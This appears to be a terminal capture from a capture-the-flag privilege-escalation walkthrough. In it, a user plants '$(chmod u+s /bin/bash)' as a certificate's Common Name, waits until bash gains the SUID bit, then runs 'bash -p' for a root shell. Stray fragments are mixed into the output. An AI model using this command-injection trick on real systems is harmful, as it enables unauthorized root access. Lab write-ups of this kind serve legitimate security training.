 bill@broscience:~/Certs$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -days 5 -keyout broscience.key -out broscience.crt
Generating a RSA private key
and make it suid.
..........................................................................................................................................................++++
..................................++++
writing new private key to 'broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:DC
Locality Name (eg, city) []:DC
Organization Name (eg, company) [Internet Widgits Pty Ltd]:DC
Organizational Unit Name (eg, section) []:DC
Common Name (e.g. server FQDN or YOUR name) []:$(chmod u+s /bin/bash)
Email Address []:asdasdf
bill@broscience:~/Certs$ ls
broscience.crt  broscience.key
bill@broscience:~/Certs$ ls
broscience.crt  broscience.key
bill@broscience:~/Certs$
bill@broscience:~/Certs$ ls
broscience.crt  broscience.key
bill@broscience:~/Certs$ ls
broscience.crt  broscience.key
bill@broscience:~/Certs$ ls
bill@broscience:~/Certs$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
bill@broscience:~/Certs$
SUID PERMISSIONS
bill@broscience:~/Certs$ /bin/bash -p
Syste
How
Boun
Rans
Unus
webs
Pente